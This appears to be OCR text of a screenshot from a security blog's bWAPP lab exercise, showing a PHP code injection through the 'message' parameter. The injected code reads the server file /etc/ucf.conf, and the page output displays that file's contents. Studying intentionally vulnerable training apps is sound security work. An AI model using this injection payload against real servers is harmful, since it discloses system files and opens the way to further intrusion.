 192.168.211.131/bWAPP/phpi.php?message=a;$fp%20=%20fopen("/etc/ucf.conf","r");$result%20=%20fread($fp,1024);%20echo%20$result
应用 DuckDuckGo 全渠道搜索_思谋上网 Google 从 Firefox 导入 百度一下，你就知道 实战
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ PHP Code Injection /
This is just a test page, reflecting back your message...
a# # This file is a bourne shell snippet, and is sourced by the # ucf script for configuration. # # Debugging
information: The default value is 0 (no debugging # information is printed). To change the default behavior,
uncomment # the following line and set the value to 1. # # DEBUG=0 # Verbosity: The default value is 0 (quiet). To
change the default # behavior, uncomment the following line and set the value to 1. # # VERBOSE=0 # The src
directory. This is the directory where the historical # md5sums for a file are looked for. Specifically, the historical #
md5sums are looked for in the subdirectory ${filename}.md5sum.d/ # # conf_source_dir=/some/path/ # Force the
installed file to be retained. The default is have this # variable unset, which makes the script ask in case of doubt.
To # change the default behavior, uncomment the following line and set # the value to YES # #
conf_force_conffold=YES # Force the installed file to be overridden. The default is have this # variable unset,
which makes the scri
信安之路